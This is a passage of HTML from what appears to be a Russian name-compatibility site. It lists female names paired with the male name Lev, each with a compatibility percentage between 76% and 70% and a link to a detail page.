<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-tomila" target=_blank>Лев и Томила</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Устинья</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ustinya" target=_blank>Лев и Устинья</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Фея</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-feya" target=_blank>Лев и Фея</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Хриса</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-hrisa" target=_blank>Лев и Хриса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ярослава</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-yaroslava" target=_blank>Лев и Ярослава</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Аза</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-aza" target=_blank>Лев и Аза</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Дорофея</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-dorofeya" target=_blank>Лев и Дорофея</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ева</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-eva" target=_blank>Лев и Ева</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ингеборга</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ingeborga" target=_blank>Лев и Ингеборга</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Инесса</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-inessa" target=_blank>Лев и Инесса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лина</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lina" target=_blank>Лев и Лина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Марина</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-marina" target=_blank>Лев и Марина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Неонила</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-neonila" target=_blank>Лев и Неонила</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Римма</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-rimma" target=_blank>Лев и Римма</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Руфь</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ruf" target=_blank>Лев и Руфь</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Снежана</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-snezhana" target=_blank>Лев и Снежана</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Татьяна</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-tatyana" target=_blank>Лев и Татьяна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Фаина</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-faina" target=_blank>Лев и Фаина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Фекла</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-fekla" target=_blank>Лев и Фекла</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Феодосия</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-feodosiya" target=_blank>Лев и Феодосия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Фотиния</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-fotiniya" target=_blank>Лев и Фотиния</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Эмма</div>
<div class="sovm_proz">75% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-emma" target=_blank>Лев и Эмма</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Августина</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-avgustina" target=_blank>Лев и Августина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Аглая</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-aglaya" target=_blank>Лев и Аглая</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Аполлинария</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-apollinariya" target=_blank>Лев и Аполлинария</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Вероника</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-veronika" target=_blank>Лев и Вероника</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Глафира</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-glafira" target=_blank>Лев и Глафира</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Глория</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-gloriya" target=_blank>Лев и Глория</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Евдокия</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-evdokiya" target=_blank>Лев и Евдокия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Жанна</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-zhanna" target=_blank>Лев и Жанна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Луиза</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-luiza" target=_blank>Лев и Луиза</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Марфа</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-marfa" target=_blank>Лев и Марфа</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Мирра</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-mirra" target=_blank>Лев и Мирра</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Неонилла</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-neonilla" target=_blank>Лев и Неонилла</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Рената</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-renata" target=_blank>Лев и Рената</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Тамила</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-tamila" target=_blank>Лев и Тамила</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Юлия</div>
<div class="sovm_proz">74% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-yuliya" target=_blank>Лев и Юлия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Агния</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-agniya" target=_blank>Лев и Агния</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ада</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ada" target=_blank>Лев и Ада</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Алла</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-alla" target=_blank>Лев и Алла</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Анастасия</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-anastasiya" target=_blank>Лев и Анастасия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ариадна</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ariadna" target=_blank>Лев и Ариадна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Дора</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-dora" target=_blank>Лев и Дора</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Елена</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-elena" target=_blank>Лев и Елена</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Зоя</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-zoya" target=_blank>Лев и Зоя</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Калерия</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-kaleriya" target=_blank>Лев и Калерия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Камилла</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-kamilla" target=_blank>Лев и Камилла</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Каролина</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-karolina" target=_blank>Лев и Каролина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лада</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lada" target=_blank>Лев и Лада</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Леонилла</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-leonilla" target=_blank>Лев и Леонилла</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Майя</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-majya" target=_blank>Лев и Майя</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Мелания</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-melaniya" target=_blank>Лев и Мелания</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Нина</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-nina" target=_blank>Лев и Нина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Флора</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-flora" target=_blank>Лев и Флора</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Эмилия</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-emiliya" target=_blank>Лев и Эмилия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Юстина</div>
<div class="sovm_proz">73% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-yustina" target=_blank>Лев и Юстина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Альбина</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-albina" target=_blank>Лев и Альбина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Анфиса</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-anfisa" target=_blank>Лев и Анфиса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Гликерия</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-glikeriya" target=_blank>Лев и Гликерия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Досифея</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-dosifeya" target=_blank>Лев и Досифея</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Инга</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-inga" target=_blank>Лев и Инга</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лайма</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lajma" target=_blank>Лев и Лайма</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лилиана</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-liliana" target=_blank>Лев и Лилиана</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лилия</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-liliya" target=_blank>Лев и Лилия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Матрона</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-matrona" target=_blank>Лев и Матрона</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Муза</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-muza" target=_blank>Лев и Муза</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Роза</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-roza" target=_blank>Лев и Роза</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Саломея</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-salomeya" target=_blank>Лев и Саломея</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Стефания</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-stefaniya" target=_blank>Лев и Стефания</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Эльвира</div>
<div class="sovm_proz">72% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-elvira" target=_blank>Лев и Эльвира</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Агриппина</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-agrippina" target=_blank>Лев и Агриппина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Александра</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-aleksandra" target=_blank>Лев и Александра</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Алена</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-alena" target=_blank>Лев и Алена</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Анна</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-anna" target=_blank>Лев и Анна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Арсения</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-arseniya" target=_blank>Лев и Арсения</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Беатриса</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-beatrisa" target=_blank>Лев и Беатриса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Валентина</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-valentina" target=_blank>Лев и Валентина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Валерия</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-valeriya" target=_blank>Лев и Валерия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Влада</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-vlada" target=_blank>Лев и Влада</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Евлалия</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-evlaliya" target=_blank>Лев и Евлалия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Екатерина</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ekaterina" target=_blank>Лев и Екатерина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Илария</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ilariya" target=_blank>Лев и Илария</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Капитолина</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-kapitolina" target=_blank>Лев и Капитолина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Катерина</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-katerina" target=_blank>Лев и Катерина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Кира</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-kira" target=_blank>Лев и Кира</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ливия</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-liviya" target=_blank>Лев и Ливия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лидия</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lidiya" target=_blank>Лев и Лидия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Нонна</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-nonna" target=_blank>Лев и Нонна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Прасковья</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-praskovya" target=_blank>Лев и Прасковья</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Розалия</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-rozaliya" target=_blank>Лев и Розалия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Руфина</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-rufina" target=_blank>Лев и Руфина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Тамара</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-tamara" target=_blank>Лев и Тамара</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Элина</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-elina" target=_blank>Лев и Элина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Эллина</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ellina" target=_blank>Лев и Эллина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Яна</div>
<div class="sovm_proz">71% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-yana" target=_blank>Лев и Яна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Анжела</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-anzhela" target=_blank>Лев и Анжела</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Анжелика</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-anzhelika" target=_blank>Лев и Анжелика</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Варвара</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-varvara" target=_blank>Лев и Варвара</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Виолетта</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-violetta" target=_blank>Лев и Виолетта</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Дарья</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-darya" target=_blank>Лев и Дарья</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Диана</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-diana" target=_blank>Лев и Диана</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Илона</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ilona" target=_blank>Лев и Илона</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Исидора</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-isidora" target=_blank>Лев и Исидора</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Клара</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-klara" target=_blank>Лев и Клара</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лариса</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-larisa" target=_blank>Лев и Лариса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Надежда</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-nadezhda" target=_blank>Лев и Надежда</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Олимпия</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
